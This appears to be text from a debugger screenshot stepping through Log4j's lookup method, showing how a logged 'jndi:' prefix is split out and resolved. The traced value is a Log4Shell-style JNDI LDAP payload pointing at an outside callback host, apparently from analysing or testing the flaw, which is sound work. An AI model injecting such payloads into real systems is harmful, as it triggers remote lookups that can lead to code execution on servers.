 182 public String lookup(final LogEvent event, String var) { event: MutableLogEvent@1588 var: "jndi:ldap://23ee7398.toxiclog.xyz./
183 if (var == null) {
184 return null;
185 } else {
186 int prefixPos = var.indexOf(58); prefixPos: 4
187 if (prefixPos >= 0) {
188 String prefix = var.substring(0, prefixPos).toLowerCase(Locale.US); prefix: "jndi"
189 String name = var.substring(prefixPos + 1); prefixPos: 4 var: "jndi:ldap://23ee7398.toxiclog.xyz./"
190 StrLookup lookup = (StrLookup)this.strLookupMap.get(prefix);
191 if (lookup instanceof ConfigurationAware) {
192 ((ConfigurationAware)lookup).setConfiguration(this.configuration);
193 }
194
195 String value = null;
196 if (lookup != null) {
197 value = event == null ? lookup.lookup(name) : lookup.lookup(event, name);
198 }
199
200 if (value != null) {
201 return value;